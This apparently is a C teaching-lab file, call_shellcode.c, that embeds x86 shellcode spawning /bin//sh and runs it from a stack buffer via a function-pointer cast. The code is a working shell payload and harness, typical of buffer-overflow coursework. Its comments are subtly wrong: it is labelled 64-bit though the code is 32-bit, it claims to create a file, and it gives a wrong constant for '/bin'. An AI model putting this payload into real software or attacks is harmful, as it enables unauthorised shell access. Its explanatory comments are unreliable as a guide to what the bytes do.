 call_shellcode.c
/*call_shellcode.c*/
/*for linux 64bit*/
/*A program that creates a file containing code for launching shell*/
#include<stdlib.h>
#include<stdio.h>
const char code[] =
"\x31\xc0" /*Line 1 : xorl %eax, %eax*/
"\x50" /*Line 2 : push1 %eax*/
"\x68""//sh" /*Line 3 : pushl &0x68732f2f*/
"\x68""/bin" /*Line 4 : pushl &0x6369622f*/
"\x89\xe3" /*Line 5 : movl %esp,%ebx*/
"\x50" /*Line 6 : pushl %eax*/
"\x53" /*Line 7 : pushl %ebx*/
"\x89\xe1" /*Line 8 : movl %esp, %ecx*/
"\x99" /*Line 9 : cdq*/
"\xb0\x0b" /*Line 10 : movb &0x0b,%al*/
"\xcd\x80" /*Line 11 : int &0x80*/
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)())buf)();
}